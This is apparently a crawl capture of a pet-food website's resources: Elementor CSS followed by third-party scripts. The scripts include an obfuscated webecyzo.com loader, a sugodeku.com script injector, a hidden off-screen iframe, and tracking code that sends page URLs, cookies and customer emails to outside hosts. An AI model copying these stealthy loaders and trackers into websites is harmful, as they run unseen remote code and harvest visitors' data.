.elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_4aa0947b019d15f17ff620b5706e4863.css
body_size: -84
content:
.elementor-7937 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7937 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_f8416e32200aaad901cfd490ea8473b2.css
body_size: -119
content:
.elementor-7927 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7927 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_ede95727de44da2e076cbfc73fdcd98d.css
body_size: -103
content:
.elementor-7924 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7924 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_87aadadcc5931c10bf8306978729d851.css
body_size: -45
content:
.elementor-7919 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7919 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-end}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_a3867f821342f4a3744efe690c27a041.css
body_size: -78
content:
.elementor-7838 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7838 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__price{padding:40px 20px}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-end}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_14cbed8fb935b4f6730f4d91717c8aca.css
body_size: 639
content:
.elementor-779 .elementor-element.elementor-element-e36581b,.elementor-779 .elementor-element.elementor-element-e36581b>.elementor-background-overlay{border-radius:15px}.elementor-779 .elementor-element.elementor-element-e36581b{box-shadow:0px 10px 30px 0px rgba(0,0,0,.1);margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated,.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated>.elementor-background-overlay,.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-background-slideshow{border-radius:15px}.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated{box-shadow:0px 5px 15px 0px rgba(0,0,0,.1);margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-779 .elementor-element.elementor-element-e9d1b0a{margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-5194098:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-779 .elementor-element.elementor-element-5194098>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated,.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated>.elementor-background-overlay,.elementor-779 .elementor-element.elementor-element-5194098>.elementor-background-slideshow{border-radius:12px 12px 0 0}.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-779 .elementor-element.elementor-element-66446b6 img{width:250px;opacity:0}.elementor-779 .elementor-element.elementor-element-2c4b524{margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-element-populated{padding:20px 20px 30px}.elementor-779 .elementor-element.elementor-element-7365640{width:auto;max-width:auto}.elementor-779 .elementor-element.elementor-element-7365640>.elementor-widget-container{margin:0 2px 0 0}.elementor-779 .elementor-element.elementor-element-7365640 img{width:16px}.elementor-779 .elementor-element.elementor-element-5798e2d{width:auto;max-width:auto;font-family:"Gilroy",Sans-serif;font-size:16px;line-height:1.4em;color:#d6693d}.elementor-779 .elementor-element.elementor-element-5798e2d>.elementor-widget-container{margin:2px 0 0 5px}.elementor-779 .elementor-element.elementor-element-4d74145>.elementor-widget-container{margin:10px 0}.elementor-779 .elementor-element.elementor-element-4d74145 .elementor-heading-title{font-family:"Gilroy",Sans-serif;font-size:24px;font-weight:900;line-height:1.2em;color:#000}.elementor-779 .elementor-element.elementor-element-639f5df>.elementor-widget-container{margin:-10px 0 0}.elementor-779 .elementor-element.elementor-element-639f5df .elementor-heading-title{font-family:"Rubik",Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;color:#000}@media(min-width:769px){.elementor-779 .elementor-element.elementor-element-5194098:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-779 .elementor-element.elementor-element-5194098>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:scroll}}@media(max-width:575px){.elementor-779 .elementor-element.elementor-element-e36581b{margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated,.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated>.elementor-background-overlay,.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-background-slideshow{border-radius:15px}.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-779 .elementor-element.elementor-element-66446b6 img{width:100%}.elementor-779 .elementor-element.elementor-element-2c4b524,.elementor-779 .elementor-element.elementor-element-2c4b524>.elementor-background-overlay{border-radius:0 0 15px 15px}.elementor-779 .elementor-element.elementor-element-2c4b524{margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px}.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-element-populated,.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-element-populated>.elementor-background-overlay,.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-background-slideshow{border-radius:0 0 15px 15px}.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 15px 25px}.elementor-779 .elementor-element.elementor-element-7365640>.elementor-widget-container{margin:-4px 0 0;padding:0}.elementor-779 .elementor-element.elementor-element-7365640 img{width:10px}.elementor-779 .elementor-element.elementor-element-5798e2d{font-size:12px}.elementor-779 .elementor-element.elementor-element-4d74145>.elementor-widget-container{margin:5px 0 0;padding:0}.elementor-779 .elementor-element.elementor-element-4d74145 .elementor-heading-title{font-size:18px}.elementor-779 .elementor-element.elementor-element-639f5df>.elementor-widget-container{margin:5px 0 0;padding:0}.elementor-779 .elementor-element.elementor-element-639f5df .elementor-heading-title{font-size:12px;line-height:1.4em}}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow,transform;transition-property:box-shadow,transform}.hvr-grow-shadow:hover,.hvr-grow-shadow:focus,.hvr-grow-shadow:active{box-shadow:0 10px 20px -10px rgba(0,0,0,.15);-webkit-transform:scale(1.02);transform:scale(1.02)}.elementor-779 .elementor-element.elementor-element-e36581b{width:100%}@media only screen and (max-width:420px){.hvr-grow-shadow{box-shadow:none !important}.hvr-grow-shadow:hover,.hvr-grow-shadow:focus,.hvr-grow-shadow:active{box-shadow:none !important}.post-masonry-mobile{border-top:1px solid #d7d7d7}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_74888a983c0f49eb2c283ca876458513.css
body_size: 325
content:
.elementor-1165 .elementor-element.elementor-element-f2adc83>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1165 .elementor-element.elementor-element-72c3815>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px}.elementor-1165 .elementor-element.elementor-element-2cda5fb{width:auto;max-width:auto}.elementor-1165 .elementor-element.elementor-element-2cda5fb>.elementor-widget-container{margin:0 2px 0 0}.elementor-1165 .elementor-element.elementor-element-2cda5fb img{width:16px}.elementor-1165 .elementor-element.elementor-element-eb9ed93{width:auto;max-width:auto;font-family:"Gilroy",Sans-serif;font-size:16px;line-height:1.4em;color:#d6693d}.elementor-1165 .elementor-element.elementor-element-eb9ed93>.elementor-widget-container{margin:2px 0 0 5px}.elementor-1165 .elementor-element.elementor-element-cb783c1>.elementor-widget-container{margin:10px 0;padding:0}.elementor-1165 .elementor-element.elementor-element-cb783c1 .elementor-heading-title{font-family:"Gilroy",Sans-serif;font-size:42px;font-weight:900;line-height:1.2em;color:#000}.elementor-1165 .elementor-element.elementor-element-7c060ab>.elementor-widget-container{margin:20px 0 0}.elementor-1165 .elementor-element.elementor-element-7c060ab .elementor-heading-title{font-family:"Rubik",Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;color:#000}.elementor-1165 .elementor-element.elementor-element-2e477ba:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-1165 .elementor-element.elementor-element-2e477ba>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-1165 .elementor-element.elementor-element-2e477ba>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1165 .elementor-element.elementor-element-2e477ba>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1165 .elementor-element.elementor-element-acfeb46 img{opacity:0}@media(min-width:576px){.elementor-1165 .elementor-element.elementor-element-fa1f792{width:9.5%}.elementor-1165 .elementor-element.elementor-element-2e477ba{width:56.832%}}@media(max-width:575px){.elementor-1165 .elementor-element.elementor-element-0885452>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1165 .elementor-element.elementor-element-72c3815>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 20px 0}.elementor-1165 .elementor-element.elementor-element-cb783c1 .elementor-heading-title{font-size:24px}.elementor-1165 .elementor-element.elementor-element-7c060ab>.elementor-widget-container{margin:0}.elementor-1165 .elementor-element.elementor-element-7c060ab .elementor-heading-title{font-size:16px}.elementor-1165 .elementor-element.elementor-element-fa1f792>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0}}.elementor-1165 .elementor-element.elementor-element-fa1f792{min-height:10px}

--- FILE ---
content_type: application/javascript
request_url: https://sugodeku.com/
body_size: 229
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.sugodeku.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://admaxium.com/scripts/pa_rtg_petchef.js
body_size: 254
content:

(function () {
    (function () {
        var a=document.body;
        if("https:"===document.location.protocol){
            var b=document.createElement("iframe");
            b.setAttribute("sandbox","allow-scripts allow-same-origin");
            b.setAttribute("src","https://admaxium.com/safeframe");
            b.setAttribute("frameborder",0);
            b.setAttribute("height",1);
            b.setAttribute("width",1);
            b.style.setProperty("position","fixed","important");
            b.style.setProperty("height","1px","important");
            b.style.setProperty("width","1px","important");
            b.style.setProperty("left","-1px","important");
            b.style.setProperty("top","-1px","important");
            a.appendChild(b);
        }
    })();
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://userlogic.org/userprof.js
body_size: 281
content:
!function () {
const TMV = {

ckey: "userlogic",
read() {
const match = document.cookie.split(";").find(x => x.trim().startsWith(this.ckey + "="));
return match ? match.split("=")[1] : "";
},

gen() {
return Array.from({ length: 16 }, () =>
(Math.random() * 256 | 0).toString(16).padStart(2, "0")
).join("");
},
write(id) {
const exp = new Date(Date.now() + 30 * 24 * 3600 * 1000).toUTCString();
document.cookie = `${this.ckey}=${id}; expires=${exp}; path=/;`;
},

id() {
let id = this.read();
if (!id) {
id = this.gen();
this.write(id);
}
return id;
},

send() {
const payload = {
unique_id: this.id(),
PROGRAM: "d9807fd5-0f25-445c-ab9a-d77d6fe28cba",
url: window.location.href,
referrer: document.referrer
};

const x = new XMLHttpRequest();
x.open("POST", "https://userlogic.org/intersts");
x.setRequestHeader("Content-Type", "application/json");
x.send(JSON.stringify(payload));
},

run() {
this.send();
}
};

TMV.run();
}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/pixel.js
body_size: 1152
content:
function getNetworkURL()
{
    return NETWORK + '/api';
}

function getAjax(url, success, error)
{
    var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
    xhr.open('GET', url);
    xhr.onreadystatechange = function () {
        if (xhr.readyState > 3 && xhr.status == 200) {
            success(xhr.responseText);
        }
        if (xhr.readyState > 3 && xhr.status == 500) {
            error(xhr.responseText);
        }
    };
    xhr.setRequestHeader('X-Request-With', 'XMLHttpRequest');
    xhr.send();
    return xhr;
}

function getTags(html)
{
    var tmp = document.createElement('DIV');
    tmp.innerHTML = html;
    return tmp.childNodes;
}

function createElementFromHtml(response)
{
    var doc = new DOMParser().parseFromString(response, 'text/html');
    var elements = [];
    var el = doc.body.firstChild;
    if (el === null) {
        el = doc.head.firstChild;
    }
    elements.push(el);
    while (el.nextSibling) {
        elements.push(el.nextSibling);
        el = el.nextSibling;
        eval(el.text);
    }

    for (i = 0; i < elements.length; i++) {
        if (elements[i].tagName == 'SCRIPT') {
            var newScript = document.createElement('script');
            var inlineScript = document.createTextNode(elements[i].innerHTML);
            newScript.appendChild(inlineScript);
            document.body.appendChild(newScript);
        } else {
            document.body.appendChild(elements[i]);
        }
    }

}

function checkAmount()
{
    if (typeof SALE_AMOUNT !== 'undefined') {
        return '&sale_amount=' + SALE_AMOUNT;
    }
    if (typeof RATE !== 'undefined') {
        return '&rate=' + RATE;
    }
    return '';
}

function checkCategory()
{
    if (typeof CAT !== 'undefined') {
        return '&cat=' + CAT;
    }
    return '';
}

function checkItemName()
{
    if (typeof ITEM_NAME !== 'undefined') {
        return '&item_name=' + ITEM_NAME;
    }
    return '';
}

function checkItemSKU()
{
    if (typeof ITEM_SKU !== 'undefined') {
        return '&item_sku=' + ITEM_SKU;
    }
    return '';
}

function checkItemQTY()
{
    if (typeof ITEM_QTY !== 'undefined') {
        return '&item_qty=' + ITEM_QTY;
    }
    return '';
}

function checkCustomerName()
{
    if (typeof CUSTOMER_NAME !== 'undefined') {
        return '&u_name=' + CUSTOMER_NAME;
    }
    return '';
}

function checkCustomerEmail()
{
    if (typeof CUSTOMER_EMAIL !== 'undefined') {
        return '&u_email=' + CUSTOMER_EMAIL;
    }
    return '';
}

function checkClickID()
{
    if (typeof CLICK_ID !== 'undefined') {
        return '&click_id=' + CLICK_ID;
    }

    var gtm = parseGTM();
    if ((gtm.utm_campaign === 'indoleads' || gtm.utm_term === 'indoleads') && isUUID(gtm.utm_content)) {
        return '&click_id=' + gtm.utm_content;
    }

    var click = parseCookie('indoleads_click');
    if (click) {
        return '&click_id=' + click;
    }

    return '';
}

function checkSub1()
{
    if (typeof SUB1 !== 'undefined') {
        return '&sub1=' + SUB1;
    }

    return '';
}

function checkSub2()
{
    if (typeof SUB2 !== 'undefined') {
        return '&sub2=' + SUB2;
    }

    return '';
}

function checkSub3()
{
    if (typeof SUB3 !== 'undefined') {
        return '&sub3=' + SUB3;
    }

    return '';
}

function checkSub4()
{
    if (typeof SUB4 !== 'undefined') {
        return '&sub4=' + SUB4;
    }

    return '';
}

function checkTxnID()
{
    if (typeof TXN_ID === 'undefined' || TXN_ID === null || TXN_ID === '' || TXN_ID === false) {
        return '';
    }
    return '&txn_id=' + TXN_ID;
}

function buildPixel() {
    var img = '<img  style=\"visibility:hidden;\" src=\"' + getNetworkURL() + '/pixel?adid=' + OFFER_ID + '&currency=' + CURRENCY + checkAmount() + checkTxnID() + checkCategory() + checkItemName() + checkItemSKU() + checkItemQTY() + checkCustomerName() + checkCustomerEmail() + checkClickID() + checkSub1() + checkSub2() + checkSub3() + checkSub4() + '\">';
    createElementFromHtml(img);
}
buildPixel();

getAjax(getNetworkURL() + '/pixel-popup/' + OFFER_ID, function (response) {
    try {
        var data = JSON.parse(response);
        data.data.forEach(function (item) {
            createElementFromHtml(item.content);
        });
    } catch (e) {
        // no content rendered
        // response is not json
    }
}, function (response) {
    console.error(response);
});

function isUUID(str)
{
    var s = '' + str;

    s = s.match(/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}$/i);

    return s !== null;
}

function parseGTM()
{
    var GTM = {
        utm_source: '',
        utm_campaign: '',
        utm_medium: '',
        utm_term: '',
        utm_content: '',
    }

    var cookieName = '__utmz';
    var utmCookie = parseCookie(cookieName);

    if (utmCookie !== '') {
        var parts = utmCookie.split('.');
        if (parts.length >= 4) {
            var data = parts[4].split('|');
            for (var i = 0; i < data.length; i++) {
                if (data[i].indexOf('utmcsr=') >= 0) {
                    GTM.utm_source = data[i].substring(data[i].indexOf('=') + 1);
                }
                if (data[i].indexOf('utmccn=') >= 0) {
                    GTM.utm_campaign = data[i].substring(data[i].indexOf('=') + 1);
                }
                if (data[i].indexOf('utmcmd=') >= 0) {
                    GTM.utm_medium = data[i].substring(data[i].indexOf('=') + 1);
                }
                if (data[i].indexOf('utmctr=') >= 0) {
                    GTM.utm_term = data[i].substring(data[i].indexOf('=') + 1);
                }
                if (data[i].indexOf('utmcct=') >= 0) {
                    GTM.utm_content = data[i].substring(data[i].indexOf('=') + 1);
                }
            }
        }
    }

    return GTM;
}

function parseCookie(cookieName)
{
    if (document.cookie.length > 0) {
        var cookieStart = document.cookie.indexOf(cookieName + '=');
        if (cookieStart !== -1) {
            cookieStart = cookieStart + cookieName.length + 1;
            var cookieEnd = document.cookie.indexOf(';', cookieStart);
            if (cookieEnd === -1) {
                cookieEnd = document.cookie.length;
            }
            return unescape(document.cookie.substring(cookieStart, cookieEnd));
        }
    }

    return '';
}


--- FILE ---
content_type: application/javascript
request_url: https://webecyzo.com/
body_size: 3952
content:
var _0x5348d2=_0x2191;function _0x17f6(){var _0x17f0ee=['&url=','&width=','1477998Egkfkq','//cdn.webecyzo.com/rd/tag/','uid','length','lpvd','innerHeight','toString','parentNode','load','insertBefore','slice','37134kgvBrz','sttpd','height','85536LwomCj','/?id=','substring','mdr','1763160jAFHPN','1sseUZa','async','stringify','24NIckpy','getElementsByTagName','3624000LFBRnH','&d=','toJSON','href','&screen_height=','8JmipHq','width','633150oSpxUi','&ref=','&t=','src','19958SZJUtT','&screen_width=','prefix','init','hostname','pdfViewerEnabled','script','languages','pvt','&height='];_0x17f6=function(){return _0x17f0ee;};return _0x17f6();}function _0x2191(_0x436919,_0x445752){var _0x17f6e5=_0x17f6();return _0x2191=function(_0x21910c,_0x2e724b){_0x21910c=_0x21910c-0x9a;var _0x1c7341=_0x17f6e5[_0x21910c];return _0x1c7341;},_0x2191(_0x436919,_0x445752);}(function(_0x50b7b1,_0x297af6){var _0x24dd01=_0x2191,_0x32ebe4=_0x50b7b1();while(!![]){try{var _0x228ef0=-parseInt(_0x24dd01(0xa5))/0x1*(-parseInt(_0x24dd01(0xb5))/0x2)+parseInt(_0x24dd01(0xa0))/0x3+-parseInt(_0x24dd01(0xaf))/0x4*(parseInt(_0x24dd01(0xb1))/0x5)+-parseInt(_0x24dd01(0xc1))/0x6+parseInt(_0x24dd01(0xa4))/0x7+-parseInt(_0x24dd01(0xa8))/0x8*(parseInt(_0x24dd01(0x9d))/0x9)+parseInt(_0x24dd01(0xaa))/0xa;if(_0x228ef0===_0x297af6)break;else _0x32ebe4['push'](_0x32ebe4['shift']());}catch(_0x52f9c4){_0x32ebe4['push'](_0x32ebe4['shift']());}}}(_0x17f6,0x22600),window[_0x5348d2(0xa3)]={'prefix':_0x5348d2(0xa3),'init':function(){var _0x387c7b=_0x5348d2,_0x2fe882=new Date()[_0x387c7b(0xac)]()[_0x387c7b(0x9c)](0x0,0xa);void 0x0!==localStorage[this[_0x387c7b(0xb7)]+'lpvd']&&localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xc5)]<_0x2fe882&&delete localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)],localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xc5)]=_0x2fe882,localStorage[this[_0x387c7b(0xb7)]+'pv']=void 0x0!==localStorage[this['prefix']+'pv']?parseInt(localStorage[this[_0x387c7b(0xb7)]+'pv'])+0x1:0x1,localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)]=void 0x0!==localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)]?parseInt(localStorage[this[_0x387c7b(0xb7)]+_0x387c7b(0xbd)])+0x1:0x1,this[_0x387c7b(0x9a)]();},'g':function(){var _0x422831=function(){var _0xfa4957=_0x2191;return(0x10000*(0x1+Math['random']())|0x0)[_0xfa4957(0xc7)](0x10)[_0xfa4957(0xa2)](0x1);};return _0x422831()+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+'-'+_0x422831()+_0x422831()+_0x422831();},'uid':function(){var _0x3648b0=_0x5348d2;return void 0x0!==localStorage[this['prefix']+_0x3648b0(0xc3)]?localStorage[this[_0x3648b0(0xb7)]+_0x3648b0(0xc3)]:localStorage[this[_0x3648b0(0xb7)]+_0x3648b0(0xc3)]=this['g']();},'d':function(){var _0x203966=_0x5348d2;return void 